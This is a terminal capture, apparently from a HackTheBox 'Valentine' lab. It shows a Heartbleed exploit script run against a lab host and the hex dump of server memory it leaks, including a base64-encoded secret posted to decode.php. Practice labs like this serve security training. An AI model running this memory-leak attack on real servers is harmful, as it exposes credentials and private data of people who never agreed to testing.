 kali@kali:~/hackthebox/valentine$ python 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D A4 mV0aGVoeXBlCg==.
0160: 83 7E D8 6C FC 75 81 64 73 BF 99 B2 EA CC A7 70 .~.l.u.ds......p
0170: 1F A6 AE 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
0180: 10 A4 B2 9F 66 34 2C 19 6D DC 8A E6 12 23 26 4A ....f4,.m....#&J
0190: 8F A0 29 8F 45 B6 88 A9 CC 56 3C 00 17 00 41 04 ..).E....V<...A.
01a0: F7 6E 1D C3 F7 A7 78 B3 81 DB 37 DD DE 1A 49 FC .n....x...7...I.
01b0: 1E FF 17 46 04 DE FD E3 37 40 F4 5A 6E A5 ED 15 ...F....7@.Zn...
01c0: 13 A0 70 EE F4 A6 0C 2E 3D 02 D8 3E 99 D6 A6 C0 ..p.....=..>....
01d0: 7A 9C 0B AF DA 2C 01 D8 48 FC 4A D3 66 02 46 90 z....,..H.J.f.F.
01e0: 00 2B 00 09 08 03 04 03 03 03 02 03 01 00 0D 00 .+..............